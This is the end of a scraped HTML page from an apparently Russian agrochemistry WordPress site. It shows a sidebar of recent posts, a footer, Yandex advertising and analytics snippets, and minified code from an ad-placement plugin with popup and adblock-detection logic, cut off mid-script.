<a class="wg_ttl" href="http://agrohimiya.info/professionalnyj-vyvoz-stroitelnogo-musora-klyuchevye-aspekty-organizatsii-protsessa-i-ekologicheskaya-otvetstvennost" title="Профессиональный вывоз строительного мусора: ключевые аспекты организации процесса и экологическая ответственность"><h3>Профессиональный вывоз строительного мусора: ключевые аспекты организации процесса и экологическая ответственность</h3></a><span class="the_date"><time datetime="2026-01-13"> 13 Янв 2026г</time></span></li>
<li><div class="thumb_bi"><a href="http://agrohimiya.info/mozhno-li-darit-50-roz" title="Можно ли дарить 50 роз?"><img width="225" height="160" src="http://agrohimiya.info/wp-content/uploads/2025/12/images-11-225x160.jpg?v=1765682071" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="http://agrohimiya.info/pesticide/fungitsidy" rel="category tag">Фунгициды</a></span></div>
<a class="wg_ttl" href="http://agrohimiya.info/mozhno-li-darit-50-roz" title="Можно ли дарить 50 роз?"><h3>Можно ли дарить 50 роз?</h3></a><span class="the_date"><time datetime="2025-12-14"> 14 Дек 2025г</time></span></li>
<li><div class="thumb_bi"><a href="http://agrohimiya.info/vybor-kommercheskoj-nedvizhimosti-strategiya-osnovannaya-na-nadyozhnosti" title="Выбор коммерческой недвижимости: стратегия, основанная на надёжности"><img width="324" height="160" src="http://agrohimiya.info/wp-content/uploads/2025/12/garazh-na-vintovyh-svayah-svoimi-rukami-1-324x160.jpg?v=1765602326" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="http://agrohimiya.info/uncategorized" rel="category tag">Uncategorized</a> <a href="http://agrohimiya.info/pesticide/prilipateli" rel="category tag">Прилипатели</a></span></div>
<a class="wg_ttl" href="http://agrohimiya.info/vybor-kommercheskoj-nedvizhimosti-strategiya-osnovannaya-na-nadyozhnosti" title="Выбор коммерческой недвижимости: стратегия, основанная на надёжности"><h3>Выбор коммерческой недвижимости: стратегия, основанная на надёжности</h3></a><span class="the_date"><time datetime="2025-12-13"> 13 Дек 2025г</time></span></li>
<li><div class="thumb_bi"><a href="http://agrohimiya.info/derevyannye-besedki-v-moskovskoj-oblasti-vash-ugolok-otdyha-na-prirode" title="Деревянные беседки в Московской области: ваш уголок отдыха на природе"><img width="265" height="160" src="http://agrohimiya.info/wp-content/uploads/2025/12/Bez-nazvaniya-5-265x160.jpg?v=1765415522" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="http://agrohimiya.info/tsvety" rel="category tag">Цветы</a></span></div>
<a class="wg_ttl" href="http://agrohimiya.info/derevyannye-besedki-v-moskovskoj-oblasti-vash-ugolok-otdyha-na-prirode" title="Деревянные беседки в Московской области: ваш уголок отдыха на природе"><h3>Деревянные беседки в Московской области: ваш уголок отдыха на природе</h3></a><span class="the_date"><time datetime="2025-12-11"> 11 Дек 2025г</time></span></li>
</ul>

</div><div id="fix_aside" class="widget_text widget"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1674197-3 -->
<div id="yandex_rtb_R-A-1674197-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1674197-3',
    blockId: 'R-A-1674197-3'
  })
})</script></div></div> 
</aside><div class="clear"></div>
</div>
<footer class="footer">
<div class="container">
<img class="logo_f" alt="Агрохимия &#8212; средства защиты растений" src="http://agrohimiya.info/wp-content/themes/agrohimiya/images/logo_f.png" >
<div class="foot_txt">
<div class="ft_title">О САЙТЕ</div>
<p>Агрохимия - это защита растений, сборник рекомендаций и препаратов по профилактике и защите растений от заболеваний и вредителей. При использовании материалов обязательна активная и индексируемая ссылка на сайт Agrohimiya.info</p>
</div>

<div class="copyright">
<p>&copy;2017-2026 гг. Agrohimiya.info - средства защиты растений</p>
</div>
<div class="metrika"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter37407385 = new Ya.Metrika({
                    id:37407385,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/37407385" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
</div>
</footer>
<div id="back-top" class="backt" onclick="return up()"><i class="fa fa-angle-up" aria-hidden="true"></i></div>
<script type='text/javascript' src='http://agrohimiya.info/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087'></script>
<script type='text/javascript' src='http://agrohimiya.info/wp-content/plugins/aftparser/js/postprocessing.js?ver=1769120247'></script>
<script type='text/javascript' src='http://agrohimiya.info/wp-includes/js/comment-reply.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='http://agrohimiya.info/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=7.9'></script>
<script type='text/javascript'>
var essb_settings = {"ajax_url":"http:\/\/agrohimiya.info\/wp-admin\/admin-ajax.php","essb3_nonce":"adde362c49","essb3_plugin_url":"http:\/\/agrohimiya.info\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"blog_url":"http:\/\/agrohimiya.info\/","post_id":"6335"};
</script>
<script type='text/javascript' src='http://agrohimiya.info/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>
<script type="text/javascript"></script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_1_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_1_modal .flat_pm_1_timer,
.flat_pm_1_modal .flat_pm_1_cross{top:0!important}
.flat_pm_1_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99999;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_1_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_1_cross:after,.flat_pm_1_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_1_cross:before{transform:rotate(-45deg)}
.flat_pm_1_cross:hover:after{transform:rotate(225deg)}
.flat_pm_1_cross:hover:before{transform:rotate(135deg)}
.flat_pm_1_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_1_timer span{font-size:16px;font-weight:600}
.flat_pm_1_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_1_out *{max-width:none!important}
.flat_pm_1_out.top .flat_pm_1_cross{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_cross{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_cross{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_cross{top:-0px}
.flat_pm_1_out.right .flat_pm_1_cross{right:auto;left:0}
.flat_pm_1_out.top .flat_pm_1_timer{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_timer{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_timer{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_timer{top:-0px}
.flat_pm_1_out.right .flat_pm_1_timer{right:auto;left:0}
.flat_pm_1_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_1_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_1_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_1_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_1_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_1_out.closed{min-width:0;min-height:0}
.flat_pm_1_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_1_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_1_out.show.left{transform:translateX(100%)}
.flat_pm_1_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
</style>
<script>function flatPM_arcticmodalLoad(){var i,o,l,d,s,u,f;i=jQuery,o={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="arcticmodal-overlay"></div>',css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="arcticmodal-container"><table class="arcticmodal-container_i"><tr><td class="arcticmodal-container_i2"></td></tr></table></div>'},wrap:void 0,body:void 0,errors:{tpl:'<div class="arcticmodal-error arcticmodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:i.noop,afterOpen:i.noop,beforeClose:i.noop,afterClose:i.noop,afterLoading:i.noop,afterLoadingOnShow:i.noop,errorLoading:i.noop},l=0,d=i([]),s=function(e,t){var o=!0;return i(e).each(function(){i(t.target).get(0)==i(this).get(0)&&(o=!1),0==i(t.target).closest("HTML",i(this).get(0)).length&&(o=!1)}),o},u={getParentEl:function(e){var t=i(e);return t.data("arcticmodal")?t:!!(t=i(e).closest(".arcticmodal-container").data("arcticmodalParentEl"))&&t},transition:function(e,t,o,r){switch(r=null==r?i.noop:r,o.type){case"fade":"show"==t?e.fadeIn(o.speed,r):e.fadeOut(o.speed,r);break;case"none":"show"==t?e.show():e.hide(),r()}},prepare_body:function(e,t){i(".arcticmodal-close",e.body).unbind("click.arcticmodal").bind("click.arcticmodal",function(){return t.arcticmodal("close"),!1})},init_el:function(t,e){var o,r,a,n=t.data("arcticmodal");if(!n){if(l++,(n=e).modalID=l,n.overlay.block=i(n.overlay.tpl),n.overlay.block.css(n.overlay.css),n.container.block=i(n.container.tpl),n.body=i(".arcticmodal-container_i2",n.container.block),e.clone?n.body.html(t.clone(!0)):(t.before('<div id="arcticmodalReserve'+n.modalID+'" style="display: none" />'),n.body.html(t)),u.prepare_body(n,t),n.closeOnOverlayClick&&n.overlay.block.add(n.container.block).click(function(e){s(i(">*",n.body),e)&&t.arcticmodal("close")}),n.container.block.data("arcticmodalParentEl",t),t.data("arcticmodal",n),d=i.merge(d,t),i.proxy(f.show,t)(),"html"==n.type)return t;null!=n.ajax.beforeSend&&(o=n.ajax.beforeSend,delete n.ajax.beforeSend),null!=n.ajax.success&&(r=n.ajax.success,delete n.ajax.success),null!=n.ajax.error&&(a=n.ajax.error,delete n.ajax.error);var c=i.extend(!0,{url:n.url,beforeSend:function(){null==o?n.body.html('<div class="arcticmodal-loading" />'):o(n,t)},success:function(e){t.trigger("afterLoading"),n.afterLoading(n,t,e),null==r?n.body.html(e):r(n,t,e),u.prepare_body(n,t),t.trigger("afterLoadingOnShow"),n.afterLoadingOnShow(n,t,e)},error:function(){t.trigger("errorLoading"),n.errorLoading(n,t),null==a?(n.body.html(n.errors.tpl),i(".arcticmodal-error",n.body).html(n.errors.ajax_unsuccessful_load),i(".arcticmodal-close",n.body).click(function(){return t.arcticmodal("close"),!1}),n.errors.autoclose_delay&&setTimeout(function(){t.arcticmodal("close")},n.errors.autoclose_delay)):a(n,t)}},n.ajax);n.ajax_request=i.ajax(c),t.data("arcticmodal",n)}},init:function(e){if(e=i.extend(!0,{},o,e),!i.isFunction(this))return this.each(function(){u.init_el(i(this),i.extend(!0,{},e))});if(null!=e)if(""!=e.type)switch(e.type){case"html":if(""==e.content)return void i.error('jquery.arcticmodal: Don\'t set parameter "content"');var t=e.content;return e.content="",u.init_el(i(t),e);case"ajax":return""==e.url?void i.error('jquery.arcticmodal: Don\'t set parameter "url"'):u.init_el(i("<div />"),e)}else i.error('jquery.arcticmodal: Don\'t set parameter "type"');else i.error("jquery.arcticmodal: Uncorrect parameters")}},f={show:function(){var e=u.getParentEl(this);if(!1!==e){var t,o,r=e.data("arcticmodal");return r.overlay.block.hide(),r.container.block.hide(),i("BODY").append(r.overlay.block),i("BODY").append(r.container.block),r.beforeOpen(r,e),e.trigger("beforeOpen"),"hidden"!=r.wrap.css("overflow")&&(r.wrap.data("arcticmodalOverflow",r.wrap.css("overflow")),t=r.wrap.outerWidth(!0),r.wrap.css("overflow","hidden"),(o=r.wrap.outerWidth(!0))!=t&&r.wrap.css("marginRight",o-t+"px")),d.not(e).each(function(){i(this).data("arcticmodal").overlay.block.hide()}),u.transition(r.overlay.block,"show",1<d.length?{type:"none"}:r.openEffect),u.transition(r.container.block,"show",1<d.length?{type:"none"}:r.openEffect,function(){r.afterOpen(r,e),e.trigger("afterOpen")}),e}i.error("jquery.arcticmodal: Uncorrect call")},close:function(){return i.isFunction(this)?void d.each(function(){i(this).arcticmodal("close")}):this.each(function(){var e,t=u.getParentEl(this);!1!==t?!1!==(e=t.data("arcticmodal")).beforeClose(e,t)&&(t.trigger("beforeClose"),d.not(t).last().each(function(){i(this).data("arcticmodal").overlay.block.show()}),u.transition(e.overlay.block,"hide",1<d.length?{type:"none"}:e.closeEffect),u.transition(e.container.block,"hide",1<d.length?{type:"none"}:e.closeEffect,function(){e.afterClose(e,t),t.trigger("afterClose"),e.clone||i("#arcticmodalReserve"+e.modalID).replaceWith(e.body.find(">*")),e.overlay.block.remove(),e.container.block.remove(),t.data("arcticmodal",null),i(".arcticmodal-container").length||(e.wrap.data("arcticmodalOverflow")&&e.wrap.css("overflow",e.wrap.data("arcticmodalOverflow")),e.wrap.css("marginRight",0))}),"ajax"==e.type&&e.ajax_request.abort(),d=d.not(t)):i.error("jquery.arcticmodal: Uncorrect call")})},setDefault:function(e){i.extend(!0,o,e)}},i(function(){o.wrap=i(document.all&&!document.querySelector?"html":"body")}),i(document).bind("keyup.arcticmodal",function(e){var t=d.last();t.length&&t.data("arcticmodal").closeOnEsc&&27===e.keyCode&&t.arcticmodal("close")}),i.arcticmodal=i.fn.arcticmodal=function(e){return f[e]?f[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void i.error("jquery.arcticmodal: Method "+e+" does not exist"):u.init.apply(this,arguments)}}window.onerror=function(){return!0};var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,lighthouseMode="undefined"!=typeof lighthouseFlatPM&&lighthouseFlatPM;function flatPM_sticky(e,c,t){var i=e,l=null,d=t=t||0;function o(){if(null==l){for(var e=getComputedStyle(i,""),t="",o=0;o<e.length;o++)0!=e[o].indexOf("overflow")&&0!=e[o].indexOf("padding")&&0!=e[o].indexOf("border")&&0!=e[o].indexOf("outline")&&0!=e[o].indexOf("box-shadow")&&0!=e[o].indexOf("background")||(t+=e[o]+": "+e.getPropertyValue(e[o])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+i.offsetWidth+"px;",i.insertBefore(l,i.firstChild);for(var r=i.childNodes.length,o=1;o<r;o++)l.appendChild(i.childNodes[1]);i.style.padding="0",i.style.border="0"}i.style.height=l.getBoundingClientRect().height+"px";var a=i.getBoundingClientRect(),n=Math.round(a.top+l.getBoundingClientRect().height-c.getBoundingClientRect().bottom);a.top-d<=0?a.top-d<=n?(l.className="flatpm_stop",l.style.top=-n+"px"):(l.className="flatpm_fixed",l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){i.children[0].style.width=getComputedStyle(i,"").width},!1)}window.addEventListener("scroll",o,!1),document.body.addEventListener("scroll",o,!1)}function flatPM_addDays(e,t){var o,r=60*e.getTimezoneOffset()*1e3,a=e.getTime(),n=new Date;return a+=864e5*t,n.setTime(a),r!=(o=60*n.getTimezoneOffset()*1e3)&&(a+=o-r,n.setTime(a)),n}function flatPM_adbDetect(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,o){var r,a=(o=o||{path:"/"}).expires;"number"==typeof a&&a&&((r=new Date).setTime(r.getTime()+1e3*a),a=o.expires=r),a&&a.toUTCString&&(o.expires=a.toUTCString());var n=e+"="+(t=encodeURIComponent(t));for(var c in o){n+="; "+c;var i=o[c];!0!==i&&(n+="="+i)}document.cookie=n}function flatPM_getCookie(r){var e=document.cookie.split("; ").reduce(function(e,t){var o=t.split("=");return o[0]===r?decodeURIComponent(o[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,o,r){return ff.grep(e,function(e,t){return r?t==o:(t+1)%o==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}document['wri'+'te']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str,r=t[o].prop;if(this.verString=t[o].ver||t[o].id,a){if(-1!=a.indexOf(t[o].subStr))return t[o].id}else if(r)return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:"OmniWeb",ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:"YaBrowser",id:"YaBrowser"},{str:navigator.vendor,subStr:"Apple",id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:"OPR",id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:"Firefox",id:"Firefox"},{str:navigator.userAgent,subStr:".NET CLR",id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:"Edge",id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:"iCab",id:"iCab"},{str:navigator.vendor,subStr:"KDE",id:"Konqueror"},{str:navigator.vendor,subStr:"Camino",id:"Camino"},{str:navigator.userAgent,subStr:"Netscape",id:"Netscape"},{str:navigator.userAgent,subStr:"Chrome",id:"Chrome"},{str:navigator.userAgent,subStr:"Mozilla",id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:"Win",id:"Windows"},{str:navigator.platform,subStr:"Mac",id:"Mac"},{str:navigator.userAgent,subStr:"iPhone",id:"iPhone/iPod"},{str:navigator.platform,subStr:"Linux",id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,o,a,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(o=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||o.next().is("[data-flat-id]")||o.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,o=flatPM_persentWrapper(flat_userVars.until,e,u),(a=!1)!==o&&(r=o.prevAll('[data-flat-type="6"]:first'),i=o.nextAll('[data-flat-type="6"]:first'),0!=r.length&&o.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=i.length&&o.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||o.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s=0;s<o;s++)("∞"==a.html[s].res_of||a.html[s].res_of<=flat_userVars.winwidth)&&("∞"==a.html[s].res_to||a.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==a.html[s].group?flat_userVars.adb?(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd)):(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(a.html[s].fst)):flat_userVars.adb?t.push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd):t.push(a.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(flatPM_arcticmodalLoad(),c="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),r="scroll.arcticmodal"+a.ID,m="mouseleave.arcticmodal"+a.ID+" blur.arcticmodal"+a.ID,i=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))},l=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i())},ff("body > *").eq(0).before('<div style="display:none"><div class="flat_pm_1_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'">'+c+"</div></div>"),w=document.querySelector('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>a.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",c="true"==a.how.outgoing.cross?void 